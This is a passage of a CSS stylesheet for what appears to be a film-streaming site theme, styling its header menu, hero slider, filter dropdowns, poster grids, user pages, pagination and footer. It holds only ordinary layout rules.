    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu-header > li {
    display: block;
    width: 100%;
  }
  header #menu-header > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu-header > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu-header > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu-header > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu-header > li > ul > li {
    width: 33.33% !important;
  }
  header #menu-header > li > ul.country > li {
    width: 50% !important;
  }
  header #menu-header > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu-header > li:hover > ul {
    display: none;
  }
  header #search {
    float: right;
    margin-right: 2em;
    width: 380px;
  }
}
@media screen and (max-width: 768px) {
  header #search-toggler {
    display: block;
    opacity: 0.8;
    float: right;
    font-size: 2em;
    margin-right: 20px;
    cursor: pointer;
  }
  header #search {
    display: none;
    margin: 0;
    width: 100%;
  }
  header #user {
    margin-top: -1px;
  }
  header #user .guest span {
    display: none;
  }
}
@media screen and (max-width: 576px) {
  header #menu > li > ul > li {
    width: 50% !important;
  }
  header #menu-header > li > ul > li {
    width: 50% !important;
  }
  header #user {
    margin-top: 0;
  }
  header #user .guest span {
    display: none;
  }
  header #user .logged {
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    font-size: 1.2em;
    margin-top: 5px;
  }
  header #user .logged span {
    display: none;
  }
}
@media screen and (max-width: 320px) {
  header #menu > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
  header #menu-header > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
}
#slider {
  height: 52em;
  width: 100%;
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
#slider .item {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: relative;
}
#slider .item .backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#slider .item .backdrop img {
  width: 100%;
}
#slider .item:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#slider .item:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#slider .item .info {
  position: absolute;
  z-index: 2;
  bottom: 5em;
  max-width: 650px;
  color: #fff;
}
#slider .item .info .title {
  font-size: 3em;
  font-weight: 500;
  margin: 0;
  margin-bottom: 0.2em;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta {
  margin-bottom: 1.2em;
}
#slider .item .info .meta > span {
  color: #ced4da;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta > span + span {
  margin-left: 1.5em;
}
#slider .item .info .meta > span a {
  color: #e9ecef;
  margin-right: 5px;
}
#slider .item .info .meta > span a:hover {
  color: #fff;
}
#slider .item .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  text-shadow: none;
  padding: 3px 8px;
  border-radius: 3px;
  font-weight: 700;
}
#slider .item .info .meta .imdb {
  color: #fff;
  font-weight: 500;
}
#slider .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
#slider .item .info .desc {
  font-size: 1.15em;
  color: #adb5bd;
  font-weight: 300;
  text-shadow: 0 1px 15px #111;
}
#slider .item .info .actions {
  margin-top: 36px;
}
#slider .item .info .actions a {
  width: auto;
  display: block;
  float: left;
  border-radius: 1.25em;
  border: 1px solid transparent;
  padding: 0 2em;
  line-height: 2.5em;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
}
#slider .item .info .actions a + a {
  margin-left: 20px;
}
#slider .item .info .actions a i {
  font-size: 0.85em;
}
#slider .item .info .actions a i.fa-heart {
  font-size: 1em;
}
#slider .item .info .actions .watchnow {
  border-color: var(--primary);
  color: var(--primary);
}
#slider .item .info .actions .watchnow:hover {
  background: var(--primary);
  color: #000;
}
#slider .item .info .actions .bookmark {
  border-color: rgba(255, 255, 255, 0.3);
  color: #bbb;
}
#slider .item .info .actions .bookmark:hover {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  font-weight: 800;
  margin-right: 5px;
}
#slider .item .info .actions .bookmark.active {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 5px;
}
#slider .paging {
  margin: auto;
  position: absolute;
  bottom: 2em;
  z-index: 2;
  width: 100%;
  text-align: center;
}
#slider .paging > span {
  background: rgba(255, 255, 255, 0.2);
  opacity: 1;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 0 5px;
  display: inline-block;
  cursor: pointer;
}
#slider .paging > span:hover {
  background: rgba(255, 255, 255, 0.6);
}
#slider .paging > span.active,
#slider .paging > span.swiper-pagination-bullet-active {
  background: var(--primary);
}
@media screen and (max-width: 1679px) {
  #slider {
    height: 45em;
  }
}
@media screen and (max-width: 1599px) {
  #slider {
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  #slider .item .info {
    top: auto;
    bottom: 5em;
  }
  #slider .item .info .title {
    font-size: 2.5em;
  }
}
@media screen and (max-width: 768px) {
  #slider {
    height: 40em;
  }
}
@media screen and (max-width: 576px) {
  #slider {
    height: 30em;
  }
  #slider .item .info .desc {
    display: none;
  }
  #slider .item .info .actions {
    margin-top: 26px;
  }
}
.slider-sm .content {
  overflow: hidden;
}
#body {
  min-height: 100%;
  padding-bottom: 290px;
}
@media screen and (max-width: 992px) {
  #body {
    min-height: auto;
  }
}
body.list .col-left {
  float: left;
  width: 75%;
}
body.list .col-right {
  float: right;
  width: 23%;
  margin-left: 2%;
}
@media screen and (max-width: 1279px) {
  body.list .col-left {
    width: 100%;
  }
  body.list .col-right {
    display: none;
  }
}
.shorting .more {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
}
.shorting .more i {
  font-size: 0.8em;
}
.shorting .more:hover {
  background: #343a40;
  color: #ced4da;
}
.filters {
  display: inline-block;
  font-size: 0.9em;
  border-radius: 20px;
  position: relative;
  top: 12px;
  margin-top: 10px;
  padding-bottom: 15px;
  width: 100%;
}
.filters .filter {
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
}
.filters .filter button {
  background: #212529;
  border: none;
  padding: 0 28px;
  height: 35px;
  border-radius: 4px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filters .filter button.btn-primary {
  background: var(--primary);
  color: #212529;
}
.filters .filter button.btn-primary:hover {
  background: var(--primary);
  opacity: 0.9;
}
.filters .filter button:after {
  display: none;
}
.filters .filter button:focus {
  box-shadow: none;
  outline: 0;
}
.filters .filter button:hover {
  background: #2c3237;
}
.filters .filter button span {
  font-weight: 100;
  color: #dee2e6;
}
.filters .filter .dropdown-menu {
  margin-top: 5px;
  font-size: 1em;
  background: #212529;
  padding: 15px;
  border-radius: 5px;
}
.filters .filter .dropdown-menu.lg {
  width: 600px;
}
.filters .filter .dropdown-menu.md {
  width: 400px;
}
.filters .filter .dropdown-menu.sm {
  width: 200px;
}
.filters .filter .dropdown-menu.c1 > li {
  width: 100%;
}
.filters .filter .dropdown-menu.c2 > li {
  width: 50%;
}
.filters .filter .dropdown-menu.c3 > li {
  width: 33.3333333333%;
}
.filters .filter .dropdown-menu.c4 > li {
  width: 25%;
}
.filters .filter li {
  float: left;
  color: #adb5bd;
  border-radius: 3px;
  padding: 1px 3px;
}
.filters .filter i {
  margin-right: 5px;
}
.filters .filter li label {
  color: #adb5bd;
  padding: 5px;
}
.filters .filter li a {
  color: #adb5bd;
  padding: 7px;
}
.filters .filter li a:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li a:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "font awesome 5 free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li a:hover:before {
  color: var(--primary);
}
.filters .filter li label:hover,
.filters .filter li:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li input,
.filters .filter li label {
  position: inherit;
  cursor: pointer;
}
.filters .filter li label {
  padding-right: 5px;
  display: block;
}
.filters .filter li input {
  display: none;
}
.filters .filter li input + label:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "Font Awesome 5 Free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li input:checked + label {
  background: 0 0;
}
.filters .filter li input:checked + label:before {
  background: 0 0;
  color: var(--primary);
  content: "ï€Œ";
}
.filters .filter li input:checked + label:hover {
  background: 0 0;
}
.filters .filter li input[type="radio"] + label:before {
  content: "ï„‘";
}
.filters .filter li input[type="radio"]:checked + label:before {
  content: "ï˜";
}
@media screen and (max-width: 1599px) {
  .filters .filter button {
    padding: 0 22px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 1439px) {
  .filters .filter button {
    padding: 0 16px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 768px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 19%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(5n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 420px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 33.3333333333%;
    float: left;
  }
}
@media screen and (max-width: 576px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 32.3333333333%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(3n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter button span {
    display: none;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 320px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 50%;
    float: left;
  }
  .filters .filter .dropdown-menu.c4 li label {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
  }
}
.nav {
  line-height: 45px;
  display: block;
  width: 100%;
}
.nav .breadcrumb {
  background: 0;
  padding: 0;
  margin: 0;
}
.nav .breadcrumb a {
  color: #bbb;
}
section.bl {
  display: block;
}
section.bl + .bl {
  margin-top: 30px;
}
section.bl .heading.simple .title,
section.bl .heading.simple h1,
section.bl .heading.simple h2,
section.bl .heading.simple h3 {
  float: none;
}
section.bl .heading .title,
section.bl .heading h1,
section.bl .heading h2,
section.bl .heading h3 {
  font-weight: 300;
  font-size: 1.8em;
  display: inline-block;
  float: left;
  opacity: 0.8;
  position: relative;
  color: #fff;
  margin-right: 30px;
  margin-bottom: 20px;
}
section.bl .heading .title:before,
section.bl .heading h1:before,
section.bl .heading h2:before,
section.bl .heading h3:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 40%;
  top: 120%;
  left: 0;
  background: #343a40;
}
section.bl .heading .title.nounder:before,
section.bl .heading h1.nounder:before,
section.bl .heading h2.nounder:before,
section.bl .heading h3.nounder:before {
  display: none;
}
section.bl .heading .tabs {
  float: left;
  margin-top: 2px;
  margin-bottom: 20px;
}
section.bl .heading .tabs > span {
  display: inline-block;
  line-height: 2.2em;
  margin: 0 2px;
  cursor: pointer;
  font-size: 0.9em;
  padding: 0 10px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #6c757d;
  background: #212529;
}
section.bl .heading .tabs > span i {
  font-size: 0.8em;
  vertical-align: 1px;
}
section.bl .heading .tabs > span:hover {
  color: #adb5bd;
  background: #2c3237;
}
section.bl .heading .tabs > span:active {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
section.bl .heading .tabs > span.active {
  background: var(--primary);
  color: #f8f9fa;
}
section.bl .heading .paging {
  float: right;
  margin-bottom: 20px;
}
section.bl .heading .paging .next,
section.bl .heading .paging .prev {
  display: inline-block;
  padding: 0 5px;
  cursor: pointer;
}
section.bl .heading .paging .next:before,
section.bl .heading .paging .prev:before {
  display: block;
  width: 15px;
  height: 28px;
  content: "";
  opacity: 0.5;
}
section.bl .heading .paging .next:hover:before,
section.bl .heading .paging .prev:hover:before {
  opacity: 1;
}
section.bl .heading .paging .prev:before {
  background-position: -1px -27px;
}
section.bl .heading .paging .prev:hover:before {
  background-position: -1px -55px;
}
section.bl .heading .paging .next {
  margin-left: 20px;
}
section.bl .heading .paging .next:before {
  background-position: -16px -27px;
}
section.bl .heading .paging .next:hover:before {
  background-position: -16px -55px;
}
section.bl .heading .more {
  float: right;
  margin-top: 0.2em;
  margin-bottom: 20px;
}
section.bl .heading #filter-toggler {
  display: none;
}
section.bl .content {
  margin-top: 10px;
}
.filmlist {
  margin: 0 -0.4%;
  display: none;
}
.filmlist.active {
  display: block;
}
.filmlist.loading {
  opacity: 0.8;
}
.filmlist .item {
  width: 11.7%;
  margin: 0 0.4%;
  float: left;
  display: block;
  position: relative;
}
.filmlist .item:hover .poster:before {
  opacity: 1;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  line-height: 60px;
  font-size: 1.2em;
}
.filmlist .item:hover .poster:after {
  background: rgba(0, 0, 0, 0.5);
}
.filmlist .item:hover .title {
  color: #f8f9fa;
}
.filmlist .item .remove {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  background: #9b160f;
  cursor: pointer;
  color: #adb5bd;
  border-radius: 4px 0 0 0;
}
.filmlist .item .remove:hover {
  background: #ca1d14;
  color: #dee2e6;
}
.filmlist .item .icons {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 0.86em;
  font-weight: 500;
}
.filmlist .item .icons > div {
  float: left;
  margin-left: 5px;
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  border-radius: 3px;
  box-shadow: 0 0 30px #000;
  text-transform: uppercase;
}
.filmlist .item .icons > div.quality {
  background: #f8f9fa;
  color: #212529;
}
.filmlist .item .icons > div.watchstatus {
  cursor: pointer;
  background: #6c757d;
  color: #ced4da;
}
.filmlist .item .icons > div.watchstatus.unwatched {
  background: #ffc107;
  color: #212529;
}
.filmlist .item .icons > div.watching {
  background: #28a745;
  color: #f8f9fa;
}
.filmlist .item .poster {
  width: 100%;
  padding-bottom: 145%;
  border-radius: 4px;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
  position: relative;
  background: #212529;
}
.filmlist .item .poster img {
  width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  visibility: hidden;
}
.filmlist .item .poster img[src] {
  visibility: visible;
}
.filmlist .item .poster img.lazy {
  display: none;
}
.filmlist .item .poster img[data-src] {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  will-change: opacity;
}
.filmlist .item .poster img[data-src][src] {
  opacity: 1;
}
.filmlist .item .poster:before {
  background-color: var(--primary);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(var(--primary)),
    to(var(--primary))
  );
  background-image: -webkit-linear-gradient(
    top,
    var(--primary),
    var(--primary)
  );
  background-image: -moz-linear-gradient(top, var(--primary), var(--primary));
  background-image: -ms-linear-gradient(top, var(--primary), var(--primary));
  background-image: -o-linear-gradient(top, var(--primary), var(--primary));
  background-image: linear-gradient(top, var(--primary), var(--primary));
  color: #f8f9fa;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  line-height: 20px;
  font-size: 0;
  padding-left: 0.2em;
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  text-align: center;
  position: absolute;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all, ease-in-out 0.2s;
  -moz-transition: all, ease-in-out 0.2s;
  transition: all, ease-in-out 0.2s;
}
.filmlist .item .poster:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist .item .imdb {
  display: none;
}
.filmlist .item h3 {
  font-size: 1em;
  font-weight: 500;
}
.filmlist .item .title {
  color: #e9ecef;
  font-size: 1em;
  font-weight: 400;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist .item .meta {
  font-size: 0.9em;
  height: 50px;
  display: block;
  overflow: hidden;
  color: #959595;
}
.filmlist .item .meta .type {
  display: inline-block;
  float: right;
  font-style: normal;
  background: #212529;
  border: 1px solid #2f3338;
  border-radius: 3px;
  padding: 0 4px;
  font-size: 0.8em;
}
.filmlist.related .item .meta .type {
  display: none;
}
@media screen and (max-width: 1439px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .filmlist {
    margin: 0 -0.75%;
  }
  .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  .filmlist {
    margin: 0 -1%;
  }
  .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  .filmlist {
    margin: 0 -1.5%;
  }
  .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.filmlist-v > a {
  display: block;
  overflow: hidden;
  padding: 5px;
  margin-bottom: 10px;
}
.filmlist-v > a .poster {
  width: 40%;
  padding-bottom: 25%;
  position: relative;
  display: block;
  float: left;
  border-radius: 10px;
  overflow: hidden;
}
.filmlist-v > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.filmlist-v > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-v > a .info {
  margin-left: 45%;
  color: #bbb;
}
.filmlist-v > a .info .title {
  color: #adb5bd;
  font-size: 1.1em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist-v > a .info .meta {
  font-size: 0.9em;
}
.filmlist-v > a .info .imdb {
  margin-top: 22px;
  font-weight: 700;
  color: var(--primary);
}
.filmlist-v > a .info .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.filmlist-v > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-v > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-v > a:hover .info .title {
  color: #f8f9fa;
}
.filmlist-s {
  margin: 0 -1%;
}
.filmlist-s > a {
  float: left;
  width: 31.3333333333%;
  margin: 0 1%;
  color: #adb5bd;
  padding: 5px;
  display: block;
  height: 260px;
  overflow: hidden;
}
.filmlist-s > a .poster {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 10px;
}
.filmlist-s > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.filmlist-s > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-s > a .title {
  font-size: 0.98em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  display: block;
  max-height: 48px;
  overflow: hidden;
}
.filmlist-s > a .meta {
  color: #bbb;
  font-size: 0.9em;
}
.filmlist-s > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-s > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-s > a:hover .title {
  color: #f8f9fa;
}
body.user .bl-1 {
  float: right;
  width: 16%;
  margin-left: 2%;
}
body.user .bl-2 {
  float: left;
  width: 82%;
}
body.user ul.sidemenu {
  margin: 0;
  padding: 0;
}
body.user ul.sidemenu li {
  list-style: none;
}
body.user ul.sidemenu li a {
  display: block;
  background: #212529;
  line-height: 40px;
  padding: 0 20px;
  margin-bottom: 10px;
  border-radius: 10px;
  font-weight: 500;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
body.user ul.sidemenu li a i {
  margin-right: 10px;
}
body.user ul.sidemenu li a:hover {
  background: #2c3237;
  color: #adb5bd;
}
body.user ul.sidemenu li a.active {
  background: var(--primary);
  color: #212529;
}
body.user .form {
  margin: 0 auto;
  max-width: 700px;
}
body.user .form-group {
  margin-bottom: 1.5rem;
}
body.user .form-group .lb {
  text-align: right;
}
body.user .form-group .col-form-label {
  padding-top: 0.9rem;
  font-weight: 500;
  color: #6c757d;
}
body.user .form-group .form-control {
  font-size: 1rem;
  padding: 1.6rem;
}
body.user .form-group .btn {
  font-size: 1rem;
  padding: 0.8rem 2rem;
  border-radius: 4rem;
}
@media screen and (max-width: 1599px) {
  body.user .bl-1 {
    width: 18%;
    margin-left: 2%;
  }
  body.user .bl-2 {
    width: 80%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .bl-1 {
    width: 100%;
    margin-bottom: 20px;
  }
  body.user .bl-2 {
    width: 100%;
  }
  body.user ul.sidemenu {
    margin: 0;
    padding: 0;
  }
  body.user ul.sidemenu li {
    list-style: none;
    display: inline-block;
    float: left;
  }
  body.user ul.sidemenu li a {
    margin: 0 10px 10px 0;
    line-height: 35px;
    font-size: 0.9em;
    padding: 0 15px;
  }
}
@media screen and (max-width: 576px) {
  body.user .form-group {
    margin-bottom: 0.5em;
  }
  body.user .form-group .lb {
    text-align: left;
  }
  body.user .form-group .form-control {
    font-size: 1rem;
    padding: 1.5rem;
  }
}
body.user .filmlist {
  margin: 0 -0.4%;
}
body.user .filmlist .item {
  width: 13.4857142857%;
  margin: 0 0.4%;
}
@media screen and (max-width: 1535px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 992px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  body.user .filmlist {
    margin: 0 -0.75%;
  }
  body.user .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  body.user .filmlist {
    margin: 0 -1%;
  }
  body.user .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  body.user .filmlist {
    margin: 0 -1.5%;
  }
  body.user .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.pagenav {
  width: 100%;
  text-align: center;
  margin-top: 15px;
}
.pagenav ul {
  display: inline-block;
}
.pagenav ul li {
  display: inline-block;
  margin: 0 2px 5px;
}
.pagenav ul li a,
.pagenav ul li span {
  display: block;
  width: 40px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.pagenav ul li a:hover,
.pagenav ul li span:hover {
  background: #2f343a;
}
.pagenav ul li.active a,
.pagenav ul li.active span {
  background: var(--primary);
  color: #212529;
}
.pagenav ul li.disabled span,
.pagenav ul li.disabled span:hover {
  background: 0 0;
}
@media screen and (max-width: 576px) {
  .pagenav ul li {
    margin: 0;
  }
  .pagenav ul li a,
  .pagenav ul li span {
    width: 35px;
    line-height: 35px;
    height: 35px;
    border-radius: 50%;
  }
}
@media screen and (max-width: 320px) {
  .pagenav ul li a,
  .pagenav ul li span {
    width: 30px;
    line-height: 30px;
    height: 30px;
  }
}
.site-footer {
  min-height: 250px;
  margin-top: -250px;
  font-size: 0.95em;
  padding-top: 15px;
  background: #090909;
  color: #959595;
}
.site-footer a {
  color: #bbb;
}
.site-footer .logo {
  display: inline-block;
  margin-bottom: 15px;
}
.site-footer .logo_txt {
  background: var(--primary);
  color: #fff;
  display: inline-block;
  padding: 0 8px;
  margin-bottom: 15px;
  height: 35px;
  font-size: 1.8rem;
  line-height: 1.3;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.site-footer .logo img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .custom-logo-link img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .navbar-brand img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer img.custom-logo {
  height: 35px;
  max-width: 120px;
}
.site-footer .logo h2 {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  font-weight: 700;
  color: #f8f9fa;
}
.site-footer .top {
  padding: 20px 0 30px;
}
.site-footer .top .links {
  float: right;
  width: 40%;
  font-size: 0.95em;
}
.site-footer .top .links .bl {
  width: 33.33%;
  float: left;
}
.site-footer .top .links ul {
  margin: 0;
  padding: 0;
}
.site-footer .top .links ul li {
  list-style: none;
}
.site-footer .top .links ul li a {
  color: #6f6f6f;
  line-height: 1.9em;
}
.site-footer .top .links ul li a:hover {
  color: #888;
}
.site-footer .top .about {
  float: left;
  width: 60%;
}
.site-footer .top .about .icons {
  margin-top: 20px;
}
.site-footer .top .about .icons > div {
  float: left;
  color: #959595;
  margin-right: 50px;
  margin-bottom: 10px;
}
.site-footer .top .about .icons > div .icon {
  width: 35px;
  height: 35px;
  border: 1px solid var(--primary);
  line-height: 30px;
  border-radius: 8px;
  display: inline-block;
  text-align: center;
}
.site-footer .top .about .icons > div .icon i {
  vertical-align: -1px;
}
.site-footer .top .about .icons > div span {
  margin-left: 10px;
}
.site-footer .top .heading {
  color: #dee2e6;
  display: inline-block;
  min-height: 1px;
  margin-bottom: 10px;
  font-size: 1.05em;
  font-weight: 400;
}
@media screen and (max-width: 1599px) {
  .site-footer .top .links {
    width: 45%;
  }
  .site-footer .top .about {
    width: 55%;
  }
